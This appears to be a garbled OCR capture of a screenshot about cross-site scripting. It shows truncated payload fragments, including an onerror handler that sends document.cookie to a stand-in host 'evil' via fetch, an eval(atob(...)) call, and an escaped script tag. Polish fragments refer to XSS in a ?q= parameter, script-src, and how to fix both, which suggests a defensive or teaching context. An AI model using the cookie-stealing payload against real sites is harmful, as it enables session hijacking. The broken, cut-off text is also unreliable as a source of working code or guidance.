
ror=
"fetch('//evil/'+document.cookie)"
>
al(atob('YWxlcnQoMSk='))"
>
"&lt;script&gt;top.x=1&lt;/script&gt;"
>
SS w parametrze 
?q=
cript-src
jak jedno i drugie naprawić
∞